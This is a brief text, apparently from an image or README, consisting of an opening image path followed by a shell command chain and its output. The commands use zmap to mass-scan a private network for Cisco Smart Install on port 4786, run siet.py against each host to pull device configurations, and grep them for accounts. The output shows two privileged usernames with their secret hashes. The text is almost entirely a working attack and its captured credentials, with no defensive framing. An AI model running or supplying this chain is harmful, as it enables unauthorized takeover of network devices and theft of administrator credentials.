 zmap -p 4786 10.0.0.0/8 -o list.txt && \
for i in $(cat list.txt); do python siet.py -g -i $i; done && \
grep -T 'username*' tftp/*.conf
tftp/10.10.12.244.conf: username admin privilege 15 secret 5 $1$U1aK$cxf/FI6yPrmWjonC4gmEk1
tftp/10.1.17.38.conf: username telecom privilege 15 secret 5 $1$Ktkv$yc43LN3l5uuPwp2IKZdYR2